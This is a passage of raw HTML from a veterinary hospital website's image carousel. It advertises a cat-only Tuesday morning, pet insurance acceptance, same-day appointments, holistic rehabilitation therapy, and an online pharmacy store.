class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--light card-text-container light"><div class="nva-text-card sc-5mwt0n-0 dxCDDN nva-media-text-carousel__item-text-card variation-c null"><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="4oEPXKenfU0mwouuwDySIB"><span>We now have a cat-exclusive day for our feline friends at our Pawsitive Strides location every Tuesday morning from 8-1.</span></h3><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="4oEPXKenfU0mwouuwDySIB"><p>Click below to schedule your cat-exclusive appointment today.</p></div><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-text-card__cta para-cta-wrapper"><a title="Book Appointment" role="link" href="https://www.pawsitivestridesdsm.com/online-appointment#appointment-type" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 gsJyUG" target="_blank" rel="noopener" data-entry-id="2Z5L1S5sR14OZ7pAAy0DS0" tabindex="0" data-analytics-type="cta-hero" data-analytics-variation="Variation-C">Book Appointment</a></p></div></section></div></div></div></div><div data-index="7" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:7.6923076923076925%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--1 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-c"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7tZrpMIsqyyOF1bwnXlZx7/2eebc85479531fcd68546a07f2500e03/AdobeStock_607851584.jpeg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7tZrpMIsqyyOF1bwnXlZx7/2eebc85479531fcd68546a07f2500e03/AdobeStock_607851584.jpeg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7tZrpMIsqyyOF1bwnXlZx7/2eebc85479531fcd68546a07f2500e03/AdobeStock_607851584.jpeg?fit=fill&amp;fm=webp&amp;h=567&amp;w=880&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7tZrpMIsqyyOF1bwnXlZx7/2eebc85479531fcd68546a07f2500e03/AdobeStock_607851584.jpeg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1760&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7tZrpMIsqyyOF1bwnXlZx7/2eebc85479531fcd68546a07f2500e03/AdobeStock_607851584.jpeg?fit=fill&amp;fm=webp&amp;h=567&amp;w=816&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7tZrpMIsqyyOF1bwnXlZx7/2eebc85479531fcd68546a07f2500e03/AdobeStock_607851584.jpeg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1632&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7tZrpMIsqyyOF1bwnXlZx7/2eebc85479531fcd68546a07f2500e03/AdobeStock_607851584.jpeg?fit=fill&amp;fm=webp&amp;h=567&amp;w=658&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7tZrpMIsqyyOF1bwnXlZx7/2eebc85479531fcd68546a07f2500e03/AdobeStock_607851584.jpeg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1316&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7tZrpMIsqyyOF1bwnXlZx7/2eebc85479531fcd68546a07f2500e03/AdobeStock_607851584.jpeg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7tZrpMIsqyyOF1bwnXlZx7/2eebc85479531fcd68546a07f2500e03/AdobeStock_607851584.jpeg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7tZrpMIsqyyOF1bwnXlZx7/2eebc85479531fcd68546a07f2500e03/AdobeStock_607851584.jpeg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7tZrpMIsqyyOF1bwnXlZx7/2eebc85479531fcd68546a07f2500e03/AdobeStock_607851584.jpeg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Couple Hugging Golden Retriever" title="Couple Hugging Golden Retriever" src="https://images.ctfassets.net/rt5zmd3ipxai/7tZrpMIsqyyOF1bwnXlZx7/2eebc85479531fcd68546a07f2500e03/AdobeStock_607851584.jpeg?fit=fill&amp;fm=webp&amp;h=567&amp;w=816&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/7tZrpMIsqyyOF1bwnXlZx7/2eebc85479531fcd68546a07f2500e03/AdobeStock_607851584.jpeg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1632&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 gxjbeb nva-media-text-carousel__item-text-card variation-c null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="xsjZQ0x0bqnM1XLtD6yeT"><span>We work with all pet insurances.</span></h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="xsjZQ0x0bqnM1XLtD6yeT"><h3><a href="https://www.pumpkin.care/">Pumpkin</a> •  <a href="https://www.trupanion.com/">Trupanion</a> •  <a href="https://www.embracepetinsurance.com/">EmbracePet</a> •  <a href="https://www.petsbest.com/">PetsBest</a></h3></div></div></section></div></div></div></div><div data-index="8" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:7.6923076923076925%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--2 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-c"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/23nncPnGgNeuW8mO90zhB4/a9c9e7286a6d868ccc1cf2e8691290ae/NVA_-_MASTER_-_HERO_CARD_-VAR_C-_-_NATURE_-_Dog_and_cat_laying_on_grass_together__Mobile_.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/23nncPnGgNeuW8mO90zhB4/a9c9e7286a6d868ccc1cf2e8691290ae/NVA_-_MASTER_-_HERO_CARD_-VAR_C-_-_NATURE_-_Dog_and_cat_laying_on_grass_together__Mobile_.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1go46Zm4Lro9ewQpskC3SO/a70afb79d9b7c26af07a40c87dae6fce/NVA_-_MASTER_-_HERO_CARD_-VAR_C-_-_NATURE_-_Dog_and_cat_laying_on_grass_together.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=880&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/1go46Zm4Lro9ewQpskC3SO/a70afb79d9b7c26af07a40c87dae6fce/NVA_-_MASTER_-_HERO_CARD_-VAR_C-_-_NATURE_-_Dog_and_cat_laying_on_grass_together.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1760&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1go46Zm4Lro9ewQpskC3SO/a70afb79d9b7c26af07a40c87dae6fce/NVA_-_MASTER_-_HERO_CARD_-VAR_C-_-_NATURE_-_Dog_and_cat_laying_on_grass_together.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=816&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/1go46Zm4Lro9ewQpskC3SO/a70afb79d9b7c26af07a40c87dae6fce/NVA_-_MASTER_-_HERO_CARD_-VAR_C-_-_NATURE_-_Dog_and_cat_laying_on_grass_together.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1632&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1go46Zm4Lro9ewQpskC3SO/a70afb79d9b7c26af07a40c87dae6fce/NVA_-_MASTER_-_HERO_CARD_-VAR_C-_-_NATURE_-_Dog_and_cat_laying_on_grass_together.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=658&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/1go46Zm4Lro9ewQpskC3SO/a70afb79d9b7c26af07a40c87dae6fce/NVA_-_MASTER_-_HERO_CARD_-VAR_C-_-_NATURE_-_Dog_and_cat_laying_on_grass_together.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1316&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/23nncPnGgNeuW8mO90zhB4/a9c9e7286a6d868ccc1cf2e8691290ae/NVA_-_MASTER_-_HERO_CARD_-VAR_C-_-_NATURE_-_Dog_and_cat_laying_on_grass_together__Mobile_.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/23nncPnGgNeuW8mO90zhB4/a9c9e7286a6d868ccc1cf2e8691290ae/NVA_-_MASTER_-_HERO_CARD_-VAR_C-_-_NATURE_-_Dog_and_cat_laying_on_grass_together__Mobile_.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/23nncPnGgNeuW8mO90zhB4/a9c9e7286a6d868ccc1cf2e8691290ae/NVA_-_MASTER_-_HERO_CARD_-VAR_C-_-_NATURE_-_Dog_and_cat_laying_on_grass_together__Mobile_.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/23nncPnGgNeuW8mO90zhB4/a9c9e7286a6d868ccc1cf2e8691290ae/NVA_-_MASTER_-_HERO_CARD_-VAR_C-_-_NATURE_-_Dog_and_cat_laying_on_grass_together__Mobile_.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog and cat laying on grass together" title="Dog and cat laying on grass together" src="https://images.ctfassets.net/rt5zmd3ipxai/1go46Zm4Lro9ewQpskC3SO/a70afb79d9b7c26af07a40c87dae6fce/NVA_-_MASTER_-_HERO_CARD_-VAR_C-_-_NATURE_-_Dog_and_cat_laying_on_grass_together.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=816&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/1go46Zm4Lro9ewQpskC3SO/a70afb79d9b7c26af07a40c87dae6fce/NVA_-_MASTER_-_HERO_CARD_-VAR_C-_-_NATURE_-_Dog_and_cat_laying_on_grass_together.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1632&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 gxjbeb nva-media-text-carousel__item-text-card variation-c null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="4ET18nB85pJLDNT9rO5fgj"><span>Same Day Care Available! </span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="4ET18nB85pJLDNT9rO5fgj"><span>
</span></h3><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="4ET18nB85pJLDNT9rO5fgj"><p>We are pleased to offer same-day and next-day appointments for all of your pet&#39;s needs, based on availability.</p></div><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-text-card__cta para-cta-wrapper"><a title="Book Appointment" role="link" href="/online-appointment" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 gsJyUG" target="_self" data-entry-id="4hQ7DxFWfbrOBEc457upol" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Same Day Care Available! " data-analytics-variation="Variation-C">Book Appointment</a></p></div></section></div></div></div></div><div data-index="9" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:7.6923076923076925%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--3 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-c"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5hku8r49gH6E4tbtZ6EaCY/49f813e7f983c8184b0a0083cb48f43d/will_waiting_var_c.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5hku8r49gH6E4tbtZ6EaCY/49f813e7f983c8184b0a0083cb48f43d/will_waiting_var_c.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5hku8r49gH6E4tbtZ6EaCY/49f813e7f983c8184b0a0083cb48f43d/will_waiting_var_c.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=880&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5hku8r49gH6E4tbtZ6EaCY/49f813e7f983c8184b0a0083cb48f43d/will_waiting_var_c.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1760&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5hku8r49gH6E4tbtZ6EaCY/49f813e7f983c8184b0a0083cb48f43d/will_waiting_var_c.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=816&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5hku8r49gH6E4tbtZ6EaCY/49f813e7f983c8184b0a0083cb48f43d/will_waiting_var_c.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1632&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5hku8r49gH6E4tbtZ6EaCY/49f813e7f983c8184b0a0083cb48f43d/will_waiting_var_c.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=658&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5hku8r49gH6E4tbtZ6EaCY/49f813e7f983c8184b0a0083cb48f43d/will_waiting_var_c.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1316&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5hku8r49gH6E4tbtZ6EaCY/49f813e7f983c8184b0a0083cb48f43d/will_waiting_var_c.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5hku8r49gH6E4tbtZ6EaCY/49f813e7f983c8184b0a0083cb48f43d/will_waiting_var_c.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5hku8r49gH6E4tbtZ6EaCY/49f813e7f983c8184b0a0083cb48f43d/will_waiting_var_c.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5hku8r49gH6E4tbtZ6EaCY/49f813e7f983c8184b0a0083cb48f43d/will_waiting_var_c.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog looking Up" title="Dog looking Up" src="https://images.ctfassets.net/rt5zmd3ipxai/5hku8r49gH6E4tbtZ6EaCY/49f813e7f983c8184b0a0083cb48f43d/will_waiting_var_c.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=816&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/5hku8r49gH6E4tbtZ6EaCY/49f813e7f983c8184b0a0083cb48f43d/will_waiting_var_c.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1632&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 gxjbeb nva-media-text-carousel__item-text-card variation-c textleft"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="6FgkOnHKnnlWh2XlyefrBE"><span>Holistic Therapy</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="6FgkOnHKnnlWh2XlyefrBE"><span>Visit Pawsitive Strides for specialized rehabilitative and holistic therapy!</span></h3><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="6FgkOnHKnnlWh2XlyefrBE"><p>Underwater treadmill, exercise therapy, shockwave therapy, laser therapy, massage therapy, nutritional consults, braces or prosthetics, chiropractic treatments, and acupuncture.</p></div><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-text-card__cta para-cta-wrapper"><a title="Pawsitive Strides" role="link" href="https://www.pawsitivestridesdsm.com/" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 gsJyUG" target="_blank" rel="noopener" data-entry-id="5NEir5L3tCHS4LkXT5DrY4" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Holistic Therapy" data-analytics-variation="Variation-C">Pawsitive Strides</a></p></div></section></div></div></div></div><div data-index="10" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:7.6923076923076925%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--4 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-c"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2NGH1DYAxxlkDTqOXAmicp/87a2f73cd257416dac27a8ec5aabf049/Cat-nature.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2NGH1DYAxxlkDTqOXAmicp/87a2f73cd257416dac27a8ec5aabf049/Cat-nature.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2NGH1DYAxxlkDTqOXAmicp/87a2f73cd257416dac27a8ec5aabf049/Cat-nature.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=880&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2NGH1DYAxxlkDTqOXAmicp/87a2f73cd257416dac27a8ec5aabf049/Cat-nature.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1760&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2NGH1DYAxxlkDTqOXAmicp/87a2f73cd257416dac27a8ec5aabf049/Cat-nature.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=816&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2NGH1DYAxxlkDTqOXAmicp/87a2f73cd257416dac27a8ec5aabf049/Cat-nature.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1632&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2NGH1DYAxxlkDTqOXAmicp/87a2f73cd257416dac27a8ec5aabf049/Cat-nature.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=658&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2NGH1DYAxxlkDTqOXAmicp/87a2f73cd257416dac27a8ec5aabf049/Cat-nature.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1316&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2NGH1DYAxxlkDTqOXAmicp/87a2f73cd257416dac27a8ec5aabf049/Cat-nature.png?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2NGH1DYAxxlkDTqOXAmicp/87a2f73cd257416dac27a8ec5aabf049/Cat-nature.png?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2NGH1DYAxxlkDTqOXAmicp/87a2f73cd257416dac27a8ec5aabf049/Cat-nature.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2NGH1DYAxxlkDTqOXAmicp/87a2f73cd257416dac27a8ec5aabf049/Cat-nature.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Cat sitting on rocks at sunset" title="Cat sitting on rocks at sunset" src="https://images.ctfassets.net/rt5zmd3ipxai/2NGH1DYAxxlkDTqOXAmicp/87a2f73cd257416dac27a8ec5aabf049/Cat-nature.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=816&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/2NGH1DYAxxlkDTqOXAmicp/87a2f73cd257416dac27a8ec5aabf049/Cat-nature.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1632&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 gxjbeb nva-media-text-carousel__item-text-card variation-c textleft"><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="3JoLF16NZ6755i6iCJwiph"><h2>We&#39;ve Upgraded Our Online Store</h2><p><b>Ship Medicine and Veterinary Diets Directly to Your Home</b></p></div><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-text-card__cta para-cta-wrapper"><a title="Order Food and Medicine" role="link" href="https://shop.ingersollanimalhospital.com/pet/" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 gsJyUG" target="_blank" rel="noopener" data-entry-id="2y511mOIJkHKu6NxUnxzVQ" tabindex="-1" data-analytics-type="cta-hero" data-analytics-variation="Variation-C">Order Food and Medicine</a></p></div></section></div></div></div></div><div data-index="11" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:7.6923076923076925%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--5 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-c"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/62Y6qT0dCOzvq6SCNpwpfl/8b87f6ddd4148374af25a71939705761/CAT_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/62Y6qT0dCOzvq6SCNpwpfl/8b87f6ddd4148374af25a71939705761/CAT_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/62Y6qT0dCOzvq6SCNpwpfl/8b87f6ddd4148374af25a71939705761/CAT_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=880&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/62Y6qT0dCOzvq6SCNpwpfl/8b87f6ddd4148374af25a71939705761/CAT_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1760&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source 